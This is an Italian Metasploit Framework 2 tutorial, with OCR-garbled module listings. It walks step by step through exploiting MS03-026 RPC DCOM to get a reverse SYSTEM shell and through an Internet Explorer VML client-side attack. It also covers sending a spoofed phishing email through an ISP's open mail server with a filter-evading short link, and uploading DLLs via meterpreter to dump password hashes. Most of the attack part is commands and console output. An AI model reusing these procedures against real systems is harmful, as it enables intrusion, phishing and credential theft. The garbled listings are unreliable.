IIS 4.0 .HTR Buffer Overflow IIS 5.0 Printer Buffer Overflow IIS 5.0 WebDAV ntdll.dll Overflow IIS FrontPage fp30reg.dll Chunked Overflow IIS Web Application Source Code Disclosure IIS w3who.dll ISAPI Overflow IMail IMAP4D Delete Overflow IRIX lpsched Command Execution Kerio Personal Firewall 2 (2.1.4) Remote Auth Packet Overflow Microsoft LSASS MSO4-011 Overflow Lyris ListManager Attachment SQL Injection (MSSQL) MailEnable Authorization Header Buffer Overflow MailEnable Pro (1.54) IMAP STATUS Request Buffer Overflow MailEnable IMAPD W3C Logging Buffer Overflow MaxDB WebDBM GET Buffer Overflow McAfee ePolicy Orchestrator / ProtPilot Source Overflow Mdaemon 8.0.3 IMAPD CRAM-MD5 Authentication Overflow Mercantec SoftCart CGI Overflow Mercur v5.0 IMAP SP3 SELECT Buffer Overflow Mercury/32 v4.01a IMAP RENAME Buffer Overflow Minishare 1.4.1 Buffer Overflow Mozilla Suite/Firefox InstallVersion->compareTo() Code Execution Microsoft Outlook Express NNTP Response Overflow Microsoft PnP MS05-039 Overflow Microsoft ASN.1 Library Bitstring Heap Overflow Microsoft Message Queueing Service MS05-017 Microsoft RPC DCOM MSO3-026 MSSQL 2000/MSDE Hello Buffer Overflow MSSQL 2000/MSDE Resolution Overflow Microsoft CanonicalizePathName() MSO6-040 Overflow NetTerm NetFTPD USER Buffer Overflow NIPrint LPD Request Overflow Novell Messenger Server 2.0 Accept-Language Overflow HP Openview connectedNodes.ovpl Remote Command Execution HP OpenView Omniback II Command Execution Oracle 9i XDB FTP UNLOCK Overflow (win32) Oracle 9i XDB FTP PASS Overflow (win32) Oracle 9i XDB HTTP PASS Overflow (win32) PAJAX Remote Command Execution Metasploit Framework Payload Handler PeerCast <= 0.1216 URL Handling Buffer Overflow (Linux) PeerCast <= 0.1216 URL Handling Buffer Overflow(win32)</pre> vBulletin misc.php Template Name Arbitrary Code Execution WordPress cache lastpostdate Arbitrary Code Execution PHP XML-RPC Arbitrary Code Execution phpBB viewtopic.php Arbitrary Code Execution PHPNuke Search Module SQL Injection Vulnerability Poptop Negative Read Overflow Private Wire Gateway Buffer Overflow (win32) PuTTy.exe <= v0.53 Buffer Overflow RealServer Describe Buffer Overflow RealVNC 4.1 Authentication Bypass RealVNC 3.3.7 Client Buffer Overflow Microsoft RRAS MS06-025 Stack Overflow Microsoft RRAS MS06-025 RASMAN Registry Stack Overflow IIS RSA WebAgent Redirect Overflow Safari Archive Metadata Command Execution

#### msf > show exploits

Metasploit Framework Loaded Exploits \_\_\_\_\_

samba nttrans seattlelab\_mail\_55 securecrt ssh1 sentinel lm7 overflow servu mdtm overflow shixxnote\_font
shoutcast\_format\_win32
slimftpd\_list\_concat smb\_sniffer solaris dtspcd noir solaris kcms readfile solaris\_lpd\_exec solaris\_lpd\_unlink solaris\_sadmind\_exec solaris\_snmpxdmid solaris\_ttyprompt sphpblog file upload svnserve date sybase easerver sygate\_policy\_manager  $tftpd3\overline{2}$  long filename trackercam\_phparg\_overflow ultravnc client uow imap4 copy uow imap4 lsub ut2004\_secure\_linux ut2004\_secure\_win32 warftpd 165 pass warftpd\_165\_user webmin\_file\_disclosure webstar ftp user winamp\_playlist\_unc windows\_ssl\_pct wins\_ms04\_045 wmailserver smtp wsftp\_server\_503\_mkd wzdftpd site ypops smtp zenworks desktop\_agent

Samba Fragment Reassembly Overflow 
 samba\_trans2open
 Samba trans2open Overflow

 samba\_trans2open\_osx
 Samba trans2open Overflow (Mac OS X)

 samba\_trans2open\_solsparc
 Samba trans2open Overflow (Solaris SPARC)

 sambar6\_search\_results
 Sambar 6 Search Results Buffer Overflow
 Seattle Lab Mail 5.5 POP3 Buffer Overflow SecureCRT <= 4.0 Beta 2 SSH1 Buffer Overflow SentinelLM UDP Buffer Overflow Serv-U FTPD MDTM Overflow ShixxNOTE 6.net Font Buffer Overflow SHOUTcast DNAS/win32 1.9.4 File Request Format String Overflow SlimFTPd LIST Concatenation Overflow SIMPTPA LIST Concatenation Overflow SMB Password Capture Service Solaris dtspcd Heap Overflow Solaris KCMS Arbitary File Read Solaris LPD Command Execution Solaris LPD Arbitrary File Delete Solaris sadmind Command Execution Solaris snmpXdmid AddComponent Overflow Solaris in telnetd TTYPROMPT Buffer Overflow Simple PHP Blog remote command execution squid ntlm authenticate Squid NTLM Authenticate Overflow Subversion Date Svnserve Sybase EAServer 5.2 Remote Stack Overflow Sygate Management Server SQL Injection TFTPD32 <= 2.21 Long Filename Buffer Overflow TrackerCam PHP Argument Buffer Overflow UltraVNC 1.0.1 Client Buffer Overflow University of Washington IMAP4 COPY Overflow University of Washington IMAP4 LSUB Overflow Unreal Tournament 2004 "secure" Overflow (Linux) Unreal Tournament 2004 "secure" Overflow (Win32) War-FTPD 1.65 USER Overflow Webmin file disclosure WebSTAR FTP Server USER Overflow Winamp Playlist UNC Path Computer Name Overflow Microsoft SSL PCT MS04-011 Overflow Microsoft WINS MS04-045 Code Execution SoftiaCom WMailserver 1.0 SMTP Buffer Overflow WS-FTP Server 5.03 MKD Overflow Wzdftpd SITE Command Arbitrary Command Execution YahooPOPS! <= 0.6 SMTP Buffer Overflow ZENworks 6.5 Desktop/Server Management Remote Stack Overflow

msf > show payloads

Metasploit Framework Loaded Payloads \_\_\_\_\_

bsd ia32 bind cmd generic cmd\_interact cmd\_irix\_bind cmd localshell cmd\_sol\_bind linux\_ia32\_bind linux\_ia32\_bind\_stg linux\_ia32\_exec linux sparc bind linux\_sparc\_findsock linux\_sparc\_reverse

bsd\_ia32\_bindBSD IA32 Bind Shellbsd\_ia32\_bind\_stgBSD IA32 Staged Bind Shellbsd\_ia32\_execBSD IA32 Execute Commandbsd\_ia32\_findrecvBSD IA32 Recv Tag Findsock Shellbsd\_ia32\_findrecv\_stgBSD IA32 Staged Findsock Shellbsd\_ia32\_findrecv\_stgBSD IA32 Staged Findsock Shellbsd\_ia32\_findrecv\_stgBSD IA32 Staged Findsock Shellbsd\_ia32\_reverseBSD IA32 Staged Reverse Shellbsd\_ia32\_reverse\_stgBSD IA32 Staged Reverse Shellbsd\_ia32\_reverseBSD SPARC Bind Shellbsd\_ia32\_bindBSD IA32 Staged Bind Shellbsdi\_ia32\_bindBSD IA32 Staged Bind Shellbsdi\_ia32\_findsockBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Bind Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Bind Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellbsdi\_ia32\_reverseBSD IA32 Staged Reverse Shellcmd\_enericArbitrary Commandcmd\_interactUnity Interactive Shell BSD IA32 Bind Shell Arbitrary Command Unix Interactive Shell Irix Inetd Bind Shell Interactive Local Shell Solaris Inetd Bind Shell Unix Telnet Piping Reverse Shell cmd\_s01\_b1ndUnix Telnet ripingcmd\_unix\_reverseUnix /dev/tcp Piping Reverse Shellcmd\_unix\_reverse\_bashUnix Spaceless Telnet Piping Reverse Shellcmd\_unix\_reverse\_nssUnix Spaceless Telnet Piping Reverse Shellgeneric\_sparc\_execveBSD/Linux/Solaris SPARC Execute ShellIrix MIPS Execute ShellIrix MIPS Execute Shell Linux IA32 Add User Linux IA32 Bind Shell Linux IA32 Staged Bind Shell Linux IA32 Execute Command Inux\_ia32\_bindLinux IA32 Bind Shelllinux\_ia32\_bind\_stgLinux IA32 Staged Bind Shelllinux\_ia32\_findrecvLinux IA32 Execute Commandlinux\_ia32\_findrecvLinux IA32 Recv Tag Findsock Shelllinux\_ia32\_findrecv\_stgLinux IA32 Staged Findsock Shelllinux\_ia32\_findsockLinux IA32 Staged Findsock Shell Innux\_ia32\_findsockLinux\_IA32\_SrcPort Findsock Shelllinux\_ia32\_reverseLinux\_IA32\_Reverse Shelllinux\_ia32\_reverse\_impurityLinux\_IA32\_Reverse Impurity Upload/Executelinux\_ia32\_reverse\_stgLinux\_IA32\_Staged Reverse Shelllinux\_ia32\_reverse\_udpLinux\_IA32\_Reverse UDP Shell Linux SPARC Bind Shell LINUX SPARC SrcPort Find Shell Linux SPARC Reverse Shell

msf > show payloads

osx ia32 bind osx\_ppc\_bind osx ppc bind stg osx\_ppc\_findrecv\_stg osx\_ppc\_reverse\_nf\_stg osx\_ppc\_reverse\_stg solaris\_ia32\_bind solaris\_ia32\_findsock solaris\_ia32\_reverse solaris\_sparc\_bind solaris\_sparc\_findsock solaris sparc reverse win32\_adduser win32\_bind win32\_bind\_dllinject win32 bind meterpreter win32\_bind\_stg win32\_bind\_stg\_upexec win32\_bind\_vncinject win32\_downloadexec win32<sup>-</sup>exec win32\_findrecv\_ord\_meterpreter win32\_findrecv\_ord\_stg win32\_findrecv\_ord\_vncinject win32 passivex win32\_passivex\_meterpreter win32\_passivex\_stg win32\_passivex\_vncinject win32\_reverse win32 reverse dllinject win32\_reverse\_meterpreter win32\_reverse\_ord win32 reverse ord vncinject win32\_reverse\_stg win32\_reverse\_stg\_upexec win32\_reverse\_vncinject

Mac OS X Intel Bind Shell Mac OS X PPC Bind Shell Mac OS X PPC Bind Shell Mac OS X PPC Staged Bind Shell Mac OS X PPC Staged Find Recv Shell Mac OS X PPC Reverse Shell Mac OS X PPC Staged Reverse Null-Free Shell Mac OS X PPC Staged Reverse Shell Solaris, IM32 Bind Shell Solaris IA32 Bind Shell Solaris IA32 SrcPort Findsock Shell Solaris 1A32 Storon Solaris IA32 Reverse Shell Solaris SPARC Bind Shell Solaris 1452 Reverse Shell Solaris SPARC Bind Shell Solaris SPARC SrcPort Find Shell Solaris SPARC Reverse Shell Windows Execute net user /ADD Windows Bind Shell Windows Bind DLL Inject Windows Bind Meterpreter DLL Inject Windows Staged Bind Shell Windows Staged Bind Upload/Execute Windows Bind VNC Server DLL Inject Windows Executable Download and Execute Windows Execute Command Windows Recv Tag Findsock Meterpreter Windows Recv Tag Findsock Shell Windows Recv Tag Findsock VNC Inject Windows PassiveX ActiveX Injection Payload Windows PassiveX ActiveX Inject Meterpreter Payload Windows Staged PassiveX Shell Windows PassiveX ActiveX Inject VNC Server Payload Windows Reverse Shell Windows Reverse DLL Inject Windows Reverse Meterpreter DLL Inject Windows Staged Reverse Ordinal Shell Windows Reverse Ordinal VNC Server Inject Windows Staged Reverse Shell Windows Staged Reverse Upload/Execute Windows Reverse VNC Server Inject

*Ed ecco in fine la lista dei nops e degli encoders presenti nel MSF.* 

| <pre>msf &gt; show nops</pre> |                                                         |
|-------------------------------|---------------------------------------------------------|
| Metasploit Framework          | loaded Nop Engines                                      |
|                               | =============                                           |
|                               |                                                         |
| Alpha                         | Alpha Nop Generator                                     |
| MIPS                          | MIPS Nop Generator                                      |
| Opty2                         | Opty uber Nop Generator                                 |
| PPC                           | PPC Nop Generator                                       |
| Pex                           | Pex Nop Generator                                       |
| SPARC                         | SPARC Nop Generator                                     |
|                               |                                                         |
|                               |                                                         |
| msi > snow encoders           |                                                         |
| Metasploit Framewo            | ork loaded Encoders                                     |
|                               |                                                         |
| Alpha2                        | Skylined's Alpha2 alphanumeric Encoder                  |
| Countdown                     | x86 Call \$+4 countdown xor encoder                     |
| Countdown                     | x86 Call \$+4 countdown xor encoder                     |
| JmpCallAdditive               | IA32 Jmp/Call XOR Additive Feedback Decoder             |
| None                          | The "None" Encoder                                      |
| OSXPPCLongXOR                 | MacOS X PPC LongXOR Encoder                             |
| OSXPPCLongXORTag              | MacOS X PPC LongXOR Tag Encoder                         |
| Pex                           | Pex Call \$+4 Double Word Xor Encoder                   |
| PexAlphaNum                   | Pex Alphanumeric Encoder                                |
| PexFnstenvMov                 | Pex Variable Length Fnstenv/mov Double Word Xor Encoder |
| PexFnstenvSub                 | Pex Variable Length Fnstenv/sub Double Word Xor Encoder |
| QuackQuack                    | MacOS X PPC DWord Xor Encoder                           |
| ShikataGaNai                  | Shikata Ga Nai                                          |
| Sparc                         | Sparc DWord Xor Encoder                                 |
|                               |                                                         |
|                               |                                                         |

Bene, finita la lista degli strumenti di cui disponiamo passiamo a fare la scansione delle porte sull host preso come nostro target-vittima:

```
root@jackal-# nmap -sV -T Aggressive 192.168.1.100
Starting Nmap 4.85BETA9 ( http://nmap.org ) at 2009-07-21 17:43
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 17:43
Scanning 2 hosts [1 port/host]
Completed ARP Ping Scan at 17:44, 45.06s elapsed (2 total hosts)
Initiating Parallel DNS resolution of 2 hosts. at 17:44
Completed Parallel DNS resolution of 2 hosts. at 17:44, 3.64s elapsed
Initiating Parallel DNS resolution of 1 host. at 17:44
Completed Parallel DNS resolution of 1 host. at 17:44, 1.05s elapsed
Initiating SYN Stealth Scan at 17:44
Scanning 192.168.1.100[1000 ports]
PORT
      STATE SERVICE
                                VERSION
139/tcp open netbios-ssn
445/tcp
                    microsoft-ds Microsoft Windows XP microsoft-ds
          open
          open msrpc
                                         Microsoft Windows RPC
135/tcp
MAC Address: 00:11:22:33:44:55 (Dell)
Service Info: OS: Windows
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 5.66 seconds
          Raw packets sent: 2035 (91.344KB) | Rcvd: 16 (1056B)
```

Come è possibile vedere dalla scansione, sull'host il sistema operativo che gira è un Windows Xp spk.2, con aperte le porte: 139/tcp open netbios-ssn ; 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds ; 135/tcp open msrpc Microsoft Windows RPC ;

Tramite queste informazioni siamo già in grado di capire a quale exploit rivolgerci, questo perché è ormai famosissima la falla che affligge l' interfaccia RPC DCOM su sistemi Microsoft <=2006, di conseguenza il nostro exploit non potrà che essere

Vediamo quindi come poterlo configurare a dovere prima di lanciarlo.

Il comando per la messa in esecuzione, *(e memoria)*, di un exploit è il comando **use**, appena settato il nostro exploit, la **msfconsole** ci restituirà un output diverso, appositamente perché l' exploit è già in memoria, (per tornare evntualmente allo stato precedente il comando da dare è **back**), basta guardare la console del MSF.

Come è possibile vedere dal comando show options, le opzioni necessarie, "*required*" all exploit per funzionare sono l' IP dell' host remoto, **RHOST**, e la porta remota, **RPORT**, che è già selezionata per l' interfaccia **RPC DCOM**, quindi di default già la **135** 

```
msf > use msrpc dcom ms03 0026
msf exploit > msrpc dcom ms03 0026 show options
Exploit Options
_____
 Exploit: Name Default Description
                                  _____
 required RHOST The target address required RPORT 135 The target port
 Target: Windows NT SP3-6a/2K/XP/2K3 English ALL
sf msrpc dcom ms03 026 > set RHOST 192.168.1.100
RHOST -> 192.168.1.100
msf msrpc dcom ms03 026 > show options
Exploit Options
 Exploit: Name Default Description
 required RHOST 192.168.1.100 The target address
required RPORT 135 The target port
 Target: Windows NT SP3-6a/2K/XP/2K3 English ALL
msf msrpc dcom ms03 026 >
```

con il comando *info* invece possiamo visualizzare le informazioni relative al exploit utilizzato:

```
msf msrpc dcom ms03 026 > info msrpc dcom ms03 026
     Name: Microsoft RPC DCOM MS03-026
    Class: remote
  Version: $Rev: 3818 $
Target OS: win32, win2000, winnt, winxp, win2003
 Keywords: dcom
Privileged: Yes
Disclosure: Jul 16 2003
Provided By:
   H D Moore <hdm [at] metasploit.com>
   spoonm <ninjatools [at] hush.com>
   Brian Caswell <bmc [at] shmoo.com>
Available Targets:
   Windows NT SP3-6a/2K/XP/2K3 English ALL
Available Options:
                         Default
                                          Description
   Exploit: Name
                _____
   required RHOST 192.168.1.100
required RPORT 135
                                           The target address
                                           The target port
Payload Information:
   Space: 880
   Avoid: 7 characters
   | Keys: noconn tunnel bind ws2ord reverse
Nop Information:
SaveRegs: esp ebp
  | Keys:
Encoder Information:
   | Keys:
Description:
   This module exploits a stack overflow in the RPCSS service, this
   vulnerability was originally found by the Last Stage of Delirium
   research group and has been widely exploited ever since. This
   module can exploit the English versions of Windows NT 4.0 SP3-6a,
   Windows 2000, Windows XP, and Windows 2003 all in one request :)
References:
   http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
   http://www.milw0rm.com/metasploit/42
```

A questo punto non ci rimane che selezionare e configurare il *payload* necessario per completare il nostro test, ma facciamo prima una breve descrizione dei vari tipi disponibili:

- *download\_exec*, scaricano ed eseguono un eseguibile arbitrario nel sistema testato.
- *dllinject*, iniettano nel sistema testato una libreria arbitraria.
- *exec*, eseguono un comando arbitrario nel sistema testato.
- *meterpreter*, payload avanzato multiuso per il test alle piattaforme windows, è stato sviluppato appositamente per Metasploit e permette di eseguire una grande varietà di comandi sul sistema testato, ma verrà descritto singolarmente nel seguito del documento.
- *shell*, permettono di ottenere un prompt dei comandi con diritti di SYSTEM sul sistema testato.
- *upexec*, permettono l'upload e l'esecuzione di un eseguibile arbitrario sul sistema testato.
- *vncinject*, iniettano ed eseguono una sessione VNC sul sistema testato, questo permette a chi esegue il test e di ottenere il controllo remoto della sessione utente.
- *adduser*, aggiungono un account utente nel sistema testato.

Questi sono I principali tipi di *shellcodes* disponibili, che poi secondo il tipo di connessione verranno abbinati ad una determinata modalità di invio. Infati i nostri payload possono essere eseguiti in varie modalità, la scelta è dettata dalla situazione nella quale si effettua il testing e da quella in cui ci si trova ad operare.

Se il sistema fosse protetto da firewall e volessimo comunque ottenere un prompt dei comandi su di esso sarebbe necessario utilizzare una modalità *reverse shell*, [**Reverse TCP Stager**], piuttosto che una *connessione diretta* [**Bind TCP Stager**].

Se invece il nostro sistema fosse protetto da un firewall in grado di ispezionare dei pacchetti a livello applicativo, (*application filter*), dovremmo eseguire il payload tramite **PassiveX Reverse HTTP Tunneling Stager**, in questo caso verrà dapprima modificato il registro di sistema e poi lanciato Explorer il quale sarà a questo punto configurato per caricare un *controllo ActiveX* in grado di eseguire

il *tunneling HTTP* del payload verso il nostro computer riuscendo a sfruttare anche le configurazioni di proxy e autenticazione Internet, ma queste sono comunque scelte dettate dal momento del pentest.

Selezioniamo il nostro Payload con il comando **set PAYLOAD <nome\_modulo>** (*in questo caso win32\_reverse*), e lanciamo di nuovo show options per poter vedere le configurazioni obbligatorie mancanti.

Anche in questo caso il nostro prompt dei comandi si sarà modificato.

Come si può vedere dall'immagine sotto il sistema ora richiede **LHOST** (*localhost*) che andremo a inserire sempre con il comando set **LHOST** <**indirizzo**>.

| msf msrpc_dco                    | om_ms03_026                | > set PAYLOA        | AD win32_reverse                                                                                                    |
|----------------------------------|----------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| PAYLOAD -> w:<br>msf msrpc_dco   | in32_revers<br>om_ms03_026 | e<br>(win32_revers  | se) > <b>show options</b>                                                                                             |
| Exploit and D                    | Payload Opt                | ions                |                                                                                                    |
| Exploit:                         | Name                       | Default             | Description                                                                                                    |
| required<br>required             | RHOST<br>RPORT             | 192.168.1.10<br>135 | 00 The target address<br>The target port                                                                              |
| Payload:                         | Name                       | Default             | Description                                                                                                    |
| required<br>required<br>required | EXITFUNC<br>LHOST<br>LPORT | thread 4321         | Exit technique: "process", "thread", "seh"<br>Local address to receive connection<br>Local port to receive connection |
| Target: Win                      | ndows NT SP                | 3-6a/2K/XP/2K       | K3 English ALL                                                                                                    |
| msf msrpc_dco                    | om_ms03_026                | (win32_revers       | se) > set LHOST 192.168.1.5                                                                                           |
|                                  |                            |                     |                                                                                                    |
|                                  |                            |                     |                                                                                                    |

Adesso dopo aver completato le configurazioni necessarie possiamo lanciare l'exploit e attendere il risultato .

Nell'esempio sottoriportato vedremo come la macchina remota ci permette di accedere ad una shell con i diritti **SYSTEM** o se opportunamente patchata e configurata assisteremo al rifiuto alla connessione remota .

msf msrpc\_dcom\_ms03\_026(win32\_reverse) > exploit
[\*] Started revers handler
[\*] Trying target Windows NT SP3-6a/2K/XP/2K3 English ALL
[\*] Binding to xxxxxx-xxxxx-xxxxx+xxxxx:0.0 ip\_tcp 192.168.1.100
[\*] Bound to xxxxx-xxxxx-x-xxxxx-xxxxx:0.0 ip\_tcp 192.168.1.100
[\*] Sending Exploit
[\*] Sending stage (474 bytes)
[\*] The DCERPC service did not reply to our request
[\*] Command shell session 1 opened (192.168.1.5:4321 -->192.168.1.100:135)
Microsoft Windows [Version 5.2.3790)
© Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32

L' attacco ha avuto successo ;-)

Passiamo ora ad un altro esempio sul MSF-2.\*, è un esempio di exploitation che và a sfruttare un BOF su Internet Explorer-6 tramite un Code Execution, valido per le versioni di Windows 2000 NT <=Xp-Spk2-2003. Atacco di tipo "Client Side"

\*\*\*

Quest' esempio è un pò particolare, nel senso che non ha bisogno dello scanning del sistema da attaccare perché quest' exploitation lancia l' attacco sul proprio host in una determinata porta HTTP, la 8080 nell' esempio, ed attende che ci siano connessioni in entrata con il browser specificato, nel caso ci

siano la vittima che si connette vede una pagina bianca vuota e anche se chiude il browser, il payload avrà già fatto il suo lavoro.

Questo è un esempio datato, anche se non poi così tanto, ma è molto funzionale ed interesante, basti pensare all' utilizzo generalizzato che potrebbe farne un attaccante tramite un BOT per spam, ma non vogliamo introdurre concetti vaghi che poi non andremo ad approfonire, quindi passiamo subito alla pratica, ricordandovi che quest' esempio può essere visto anche in video dallì apposita sezione del nostro portale, il titolo del video è "**Metasploit Framework**".

Come primo comenado naturalmente viene dato:

msf > show exploits

Senza mostrarvi l' help già visto in precedenza per la stessa versione del MSF, selezioniamo subito l' exploit, ovvero l' **ie\_vml\_rectifill** 

[http://trac.metasploit.com/browser/framework2/trunk/exploits/ie\_vml\_rectfill.pm?rev=3958]

L' exploit viene selezionato per l'attivazione nella sessione con il comando **use <nome-exploit>** e tutte le opzioni di cui l' exploit necessita sono mostrate a video con il comando **show options**, ecco infatti due immagini della sessione...

| <u>msf &gt; </u> use ie<br><u>msf ie_vml_r</u> | _vml_rectfil<br>ectfill > sh | l<br>ow options | > Day                                                        |
|------------------------------------------------|------------------------------|-----------------|--------------------------------------------------------------|
| Exploit Opti                                   | ons<br>===                   |                 |                                                              |
| Exploit:                                       | Name                         | Default         | Description                                                  |
| optional<br>required                           | HTTPHOST<br>HTTPPORT         | 0.0.0.0<br>8080 | The local HTTP listener host<br>The local HTTP listener port |
| Target: Wi                                     | ndows NT 4.0                 | -> Windows      | 2003 SP1                                                     |

| <u>msf ie_vml_r</u><br>Exploit Opti<br>=========                                        | ectfill > sh<br>ons<br>====                                                      | ow options                                  |                                                                               |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------------------------------|-------------------------------------------------------------------------------|
| Exploit:                                                                                | Name                                                                             | Default                                     | Description                                                                   |
| optional<br>required                                                                    | HTTPHOST<br>HTTPPORT                                                             | 0.0.0.0<br>8080                             | The local HTTP listener host<br>The local HTTP listener port                  |
| Target: Wi<br><u>msf ie_vml_r</u><br>HTTPHOST -><br><u>msf ie_vml_r</u><br>Exploit_Opti | ndows NT 4.0<br><u>ectfill &gt;</u> se<br>192.168.1.96<br><u>ectfill &gt;</u> sh | -> Windows 2<br>t HTTPHOST 19<br>ow options | 003 SP1<br>2.168.1.96                                                         |
| ==========                                                                              | ===                                                                              |                                             |                                                                               |
| Exploit:<br>optional<br>required                                                        | Name<br>HTTPHOST<br>HTTPPORT                                                     | Default<br>192.168.1.9<br>8080              | Description<br>6 The local HTTP listener host<br>The local HTTP listener port |
| Target: Wi                                                                              | ndows NT 4.0                                                                     | -> Windows 2                                | 003 SP1                                                                       |

Dalle opzioni [optional / required] possiamo vedere che l' exploit selezionato necessita di:

- 1. HTTPPORT la porta, automaticamente settata di default sulla 8080
- 2. **HTTPHOST** che però necessita dell' inserimento dell' **ip** sul quale noi vogliamo ricevere la connessione... ...già, perché in questa sessione l' exploitation andrà ad aprire una connessione tra la vittima ed il nostro host secondo i nostri dati inseriti nelle opzioni.

In questo caso nel video è stato scansionato l' ip della vittima solo ed esclusivamente per scopo di sicurezza di riuscita del pentest, ed infatti secondo **nmap** abbiamo sull' host vittima un **OS Microsoft** *Windows-XpSpk2-2001*.

Prima del lancio dell' exploit è necessario selezionare un payload, il comando per visualizzare la lista di tutti i payload disponibili è **show payloads**, questa l' immagine:

| <u>nsf ie_vml_rectfill &gt; </u> show pay | loads   |                                             |
|-------------------------------------------|---------|---------------------------------------------|
| Metasploit Framework Usable Pa            | yloads  |                                             |
|                                           |         | hack                                        |
| win32 downloadexec                        | Windows | Executable Download and Execute             |
| win32_exec                                | Windows | Execute Command                             |
| win32 passivex                            | Windows | PassiveX ActiveX Injection Payload          |
| win32 passivex meterpreter                | Windows | PassiveX ActiveX Inject Meterpreter Payload |
| win32 passivex stg                        | Windows | Staged PassiveX Shell                       |
| win32 passivex vncinject                  | Windows | PassiveX ActiveX Inject VNC Server Payload  |
| win32 reverse                             | Windows | Reverse Shell                               |
| win32 reverse dllinject                   | Windows | Reverse DLL Inject                          |
| win32 reverse meterpreter                 | Windows | Reverse Meterpreter DLL Inject              |
| win32 reverse stg                         | Windows | Staged Reverse Shell                        |
| win32_reverse_stg_upexec                  | Windows | Staged Reverse Upload/Execute               |
| win32_reverse_vncinject                   | Windows | Reverse VNC Server Inject                   |
|                                           |         |                                             |

La nostra scelta è ricaduta sul **meterpreter**, uno spettacolo di payload, potente e semplice da usare, impostato con il comando **set PAYLOAD win32\_reverse\_meterpreter** 

| <u>msf ie_vml_r</u><br>PAYLOAD -> w<br><u>msf ie_vml_r</u><br>Exploit and | ectfill >_se<br>in32_reverse<br>ectfill(win3<br>Payload Opti | t PAYLOAD win32_<br>_meterpreter<br>2_reverse_meterp<br>ons | reverse_meterpreter<br><u>reter) &gt;</u> show options                      |                                                                                                    |
|---------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit:<br>optional<br>required                                          | Name<br>HTTPHOST<br>HTTPPORT                                 | Default<br>192.168.1.96<br>8080                             | Description<br>The local HTTP listener host<br>The local HTTP listener port | track4                                                                                                    |
| Payload:                                                                  | Name                                                         | Default                                                     |                                                                             | Description                                                                                                    |
| required<br>required<br>required                                          | EXITFUNC<br>LHOST<br>METDLL                                  | seh<br>/pentest/explo                                       | its/framework2/data/meterpreter/metsrv.dll                                  | Exit technique: "process", "thread", "seh"<br>Local address to receive connection<br>The full path the meterpreter server dll |
| Target: Wi                                                                | ndows NT 4.0                                                 | 4321<br>-> Windows 2003                                     | SP1                                                                         | Local port to receive connection                                                                                              |

Anche nel caso del payload la nostra *msfconsole* ci viene in contro mostrandoci, sempre attraverso il comando **show options**, tutte le opzioni di cui il payload selezionato necessita, in questo caso solo il **LHOST**, l' host dove ricevere la connessione, la porta, **LPORT**, è automaticamente settata a **4321**.

È venuto il momento del lancio dell' exploit, comando = **exploit** ;-)



Ma com' è che è stata realizzata tutta la fase precedente?

Semplice, dal video è molto facile capire che è stata inviata una *fakemail* tramite protocollo Telnet da un server ESMTP, precisamente quello di AliceTelecom, che permette l' invio di mail ai propri clienti tramite il suo server senza verifica del mittente, infatti: <u>wels@welsinators.it</u> è un indirizzo che ho inventato al momento, non è reale.

Il link inserito è stato creato da uno dei tanti servizi online per la gestione facilitata di lunghi url.

Il server ESMTP di AliceTelecom blocca gli url provenienti da *Tinyurl* e da altri servizi famsoi, ma non quelli provenienti da *CutsLink* :-)

Al momento in cui la vittima và a clickare sul link inviatogli dall' Attacker, che nasconde gli stessi dati, [host:porta], inseriti nelle opzioni dell' exploit, si connette con IE-6 al nostro host e il *code execution* su IE-6 genera un **BufferOverFlow** che ci permette di apre una sessione di *meterpreter* con la vittima.

\*\*\*

Eccoci ora arrivati a descrivere la fase di gestione del **Meterpreter**, di cui parleremo in maniera più dettagliata alla fine del documento.

Una volta che abbiamo aperto una sessione di meterpreter tra noi e l' host vittima la fase più ostica è passata, basta fare in modo di creare sull' host vittima delle condizioni che ci permettano di avere tutto ciò che vogliamo.

In questo specifico caso, trattandosi di un esempio con MSF-v2, tramite il meterpreter dobbiamo creare un canale di interazione con la vittima per poi prendere le hash del sistema ed entrare "interagendo" con un canale nel sistema vittima.

Per vedere le hash del sistema dobbiamo effettuare l'upload di librerie **\*.dll** sull' host remoto, e successivamente uplodare **Sam**, la libreria specifica per il **gethashes**, questa l'immagine del processo...

| [ -= connected to =- ]                                                                      |
|---------------------------------------------------------------------------------------------|
| [ -= meterpreter server =- ]                                                                |
| [-= v. 00000500 =- ]                                                                        |
| meterpreter> use -m Process                                                                 |
| loadlib: Loading library from 'ext306711.dll' on the remote machine.                        |
| meterpreter>                                                                                |
